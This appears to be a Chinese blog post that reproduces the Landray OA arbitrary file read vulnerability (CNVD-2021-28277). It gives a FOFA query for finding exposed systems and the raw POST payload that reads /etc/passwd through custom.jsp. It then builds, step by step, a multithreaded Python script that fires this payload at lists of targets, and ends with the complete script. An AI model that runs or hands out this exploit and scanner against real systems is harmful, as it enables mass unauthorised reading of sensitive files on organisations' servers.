







0x00 前言
CNVD-2021-28277
蓝凌软件全称深圳市蓝凌软件股份有限公司,于2001年在深圳科技园成立。蓝凌是国内知名的大平台OA服务商和国内领先的知识管理解决方案提供商,是专业从事组织的知识化咨询、软件研发、实施、技术服务的国家级高新技术企业,Landray-OA系统被爆出存任意文件读取漏洞。
0x01 fofa 查询语句
app=“Landray-OA系统”
0x02 漏洞位置
POST请求
/sys/ui/extend/varkind/custom.jsp
data:var={“body”:{“file”:“file:///etc/passwd”}}
0x03 漏洞复现
payload
POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
var={"body":{"file":"file:///etc/passwd"}}
0x04 poc编写
4.1 写帮助文档
思考需要的参数
-h --help 帮助文档
-u --url 单个ip测试
-f --file 文件中的所有ip测试
def help():
print("""
-h --help 打开帮助文档
-u --url 对单个ip进行测试
-f --file 对文件中的所有ip进行测试
""")
4.2 接收用户输入的内容
有了帮助文档 就需要接收用户输入的内容
定义 url_list= [] 列表 用来存储 后续 输入的 ip信息
定义 h u f 参数 u f 后边需要跟内容
help url file 参数 url= file= + 内容
读取到 -u --url 域名 写入 url_list 中
读取到的file文件名 打开 并读取所有内容到列表中 然后关闭
如果报错 提示
import sys
import getopt
def main():
opts,args = getopt.getopt(sys.argv[1:],
'hu:f:',
['help','url=','file='])
url_list = []
for o,a in opts:
if o in ['-h','--help']:
help()
elif o in ['-u','--url']:
url = a
url_list.append(url)
elif o in ['-f','--file']:
file = a
try:
f = open(file,'r')
url_list = f.readlines()
f.close()
except:
print('读取文件错误!')
4.3 去掉读取出文件内容的换行符
因为 读取出的文件内容存在换行符
for循环 rstrip() 去掉重新加入到urls 列表中
urls = []
for i in url_list:
urls.append(i.rstrip('\n'))
4.4 加入多线程处理
== 注意使用多线程 时调用的scan()函数要加上try: except(): 其中有一处错误 不会影响整体运行 ==
引入第三方库
定义最大线程为10
扫描次数为 列表数 即存在的ip数
初始扫描次数为0
开始死循环
如果当前线程数-主线程 < 最大线程数 并且 当前扫描次数 小于 要扫描的最大次数(存在的ip数):
建立一个sacn() 线程, url参数就为 第num个列表值
开始运行线程
num = num+1 表示之后开始用下一个列表值
如果 num >=max_num:
输出没有新的目标了。 表示urls列表已经扫完了
此时如果 存活的线程-主线程 =0 的话
说明 所有子线程运行结束 即表示所有扫描结束。
就输出 所有扫描结束
import threading
max_thread = 10
max_num = len(urls)
num = 0
while(True):
if threading.active_count()-1 < max_thread and num < max_num:
t = threading.Thread(target=scan,args=(urls[num],))
t.start()
num+=1
if num >= max_num:
print('没有新的目标了!')
if threading.active_count() -1 == 0:
print('所有目标扫描完成!主程序退出')
break
4.5 完善扫描模块scan()
== 注意使用多线程 时调用的scan()函数要加上try: except(): 其中有一处错误 不会影响整体运行 ==
定义payload
请求体
请求头
请求功能进行 异常处理 防止多线程时因一处请求不到 导致 中断
根据响应包是否为200并且响应内容中是否存在root 判断是否存在漏洞
import requests
def scan(url):
payload = '/sys/ui/extend/varkind/custom.jsp'
target_url = url + payload
data = 'var={"body":{"file":"file:///etc/passwd"}}'
header = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36',
'Accept-Encoding': 'gzip, deflate',
'Accept': '*/*',
'Connection': 'close',
'Content-Type': 'application/x-www-form-urlencoded'
}
try:
re = requests.post(target_url,headers=header,data=data)
if re.status_code == 200 and 'root' in re.text:
print('存在任意文件读取漏洞 '+target_url)
else:
print('不存在任意文件读取漏洞 '+target_url)
except:
print('访问出现错误!')
4.6 测试-u参数不存在漏洞情况

发现在一直处于循环状态 输出没有新的目标了!

思考是因为 目前 num 已经等于了 最大 num数目
但是 下边的if 判断 子线程数还没有 为0 所以没有 break 跳出循环
可以加入 time.sleep(5) 等几秒 应该那个线程就结束 不会输出这么多啦。
修改为

成功

4.7 测试从文件中读取

4.8 完整代码如下
#coding=utf-8
import sys
import getopt
import threading
import requests
import time
def scan(url):
payload = '/sys/ui/extend/varkind/custom.jsp'
target_url = url + payload
data = 'var={"body":{"file":"file:///etc/passwd"}}'
header = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36',
'Accept-Encoding': 'gzip, deflate',
'Accept': '*/*',
'Connection': 'close',
'Content-Type': 'application/x-www-form-urlencoded'
}
try:
re = requests.post(target_url,headers=header,data=data,timeout=5)
if re.status_code == 200 and 'root' in re.text:
print('存在任意文件读取漏洞 '+target_url)
else:
print('不存在任意文件读取漏洞 '+target_url)
except:
print('访问出现错误!')
def help():
print("""
-h --help 打开帮助文档
-u --url 对单个ip进行测试
-f --file 对文件中的所有ip进行测试
""")
def main():
opts,args = getopt.getopt(sys.argv[1:],
'hu:f:',
['help','url=','file='])
url_list = []
for o,a in opts:
if o in ['-h','--help']:
help()
elif o in ['-u','--url']:
url = a
url_list.append(url)
elif o in ['-f','--file']:
file = a
try:
f = open(file,'r')
url_list = f.readlines()
f.close()
except:
print('读取文件错误!')
urls = []
for i in url_list:
urls.append(i.rstrip('\n'))
max_thread = 10
max_num = len(urls)
num = 0
while(True):
if threading.active_count()-1 < max_thread and num < max_num:
t = threading.Thread(target=scan,args=(urls[num],))
t.start()
num+=1
if num >= max_num:
print('没有新的目标了!等待当前线程扫描结束!')
time.sleep(5)
if threading.active_count() -1 == 0:
print('所有目标扫描完成!主程序退出')
break
main()
没有搭建本地环境 所以没发出测试存在漏洞的情况














 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









